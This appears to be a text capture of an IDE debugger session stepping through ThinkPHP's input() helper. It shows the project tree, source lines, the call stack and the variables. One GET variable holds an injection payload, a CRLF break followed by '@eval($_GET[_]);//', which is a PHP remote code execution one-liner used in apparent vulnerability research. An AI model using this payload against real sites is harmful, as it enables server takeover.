 thinkphp
vendor
.gitignore
.travis.yml
build.php
composer.json
composer.lock
LICENSE.txt
README.md
think
External Libraries
Scratches and Consoles
128 // 指定参数来源
129 list($method, $key) = explode( delimiter: '.', $key, limit: 2); $key: "get.username"
130 if (!in_array($method, ['get', 'post', 'put', 'patch', 'delete', 'param', 'request', 'session', 'cookie', 'serv
131 $key = $method . '.' . $key;
132 $method = 'param';
133 }
134 } else {
135 // 默认为自动判断
136 $method = 'param';
137 }
input()
Debug: Unnamed
Debugger Console Output
Frames
helper.php:129, input()
Index.php:8, app|index|controller|Index->index()
App.php:196, ReflectionMethod->invokeArgs()
App.php:196, think|App::invokeMethod()
App.php:408, think|App::module()
App.php:295, think|App::exec()
App.php:123, think|App::run()
Variables
$default = null
$filter = ""
$key = "get.username"
$pos = {int} 3
$_COOKIE = {array} [1]
$_ENV = {array} [6]
$_GET = {array} [2]
username = "test\r\n@eval($_GET[_]);//"
XDEBUG_SESSION_START = "12318"